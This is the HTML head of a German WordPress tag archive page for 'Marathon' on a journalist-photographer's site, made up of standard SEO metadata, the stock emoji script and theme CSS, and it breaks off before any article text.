

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/marathon/page/4/
body_size: 15152
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Marathon Archives - Seite 4 von 4 - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/marathon/page/4/" />
	<link rel="prev" href="https://www.takkiwrites.com/tag/marathon/page/3/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marathon Archives - Seite 4 von 4 - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/marathon/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/marathon/","url":"https://www.takkiwrites.com/tag/marathon/page/4/","name":"Marathon Archives - Seite 4 von 4 - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/tag/marathon/page/4/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/marathon/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Marathon"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Marathon Schlagwort-Feed" href="https://www.takkiwrites.com/tag/marathon/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"651bfc975b"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"60badaf788","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
